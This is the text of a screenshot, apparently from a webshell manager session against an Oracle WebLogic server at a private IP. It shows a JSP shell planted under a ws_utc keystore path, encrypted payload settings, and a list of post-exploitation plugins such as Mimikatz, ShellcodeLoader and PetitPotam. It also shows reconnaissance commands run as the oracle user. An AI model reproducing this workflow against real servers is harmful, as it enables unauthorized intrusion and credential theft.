 Url:http://192.168.88.150:7001/ws_utc/css/config/keystore/1717844040229_ggggg.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
命令模板 sh -c "{command}" 2>&1 保存配置
currentDir:/u01/oracle/user_projects/domains/base_domain/
fileRoot:[/]
currentUser:oracle
osInfo:os.name: Linux os.version: 6.5.0-35-generic os.arch: amd64
/u01/oracle/user_projects/domains/base_domain/ >who
/u01/oracle/user_projects/domains/base_domain/ >am
2>&1: am: command not found
/u01/oracle/user_projects/domains/base_domain/ >ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
original
pending
security
servers
startWebLogic.sh
tmp
/u01/oracle/user_projects/domains/base_domain/ >
NULL
/u01/oracle/user_projects/domains/base_domain/ >whoami
oracle
/u01/oracle/user_projects/domains/base_domain/ >
完成